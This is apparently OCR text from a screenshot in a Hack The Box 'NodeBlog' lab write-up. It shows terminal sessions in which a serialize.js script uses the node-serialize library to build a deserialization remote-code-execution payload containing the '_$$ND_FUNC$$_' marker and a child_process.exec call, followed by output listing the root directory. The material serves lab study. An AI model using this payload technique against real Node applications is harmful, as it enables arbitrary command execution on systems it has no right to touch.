 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
❯ cat serialize.js
File: serialize.js
1 var y = {
2 rce : function(){
3 require('child_process').exec('ls /', f
unction(error, stdout, stderr) { console.
log(stdout) });
4 },
5 }
6 var serialize = require('node-serialize')
;
7 console.log("Serialized: \n" + serialize.
serialize(y));
❯ node serialize.js 1
Serialized:
{"rce":"_$$ND_FUNC$$_function(){\n require('child
_process').exec('ls /', function(error, stdout, st
derr) { console.log(stdout) });\n }"}
~/Doc/H/N/content ✔
File: serialize.js
1 var y = {
2 rce : function(){
3 require('child_process').exec('ls /', function(error, stdout,
stderr) { console.log(stdout) });
4 }()
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));
~/Doc/H/N/content ✔
❯ node serialize.js 2
Serialized:
{}
bin
boot
crypto_keyfile.bin
dev
etc
home
initrd.img
initrd.img.old
VPN - root's tasks
Recognition - Enumeration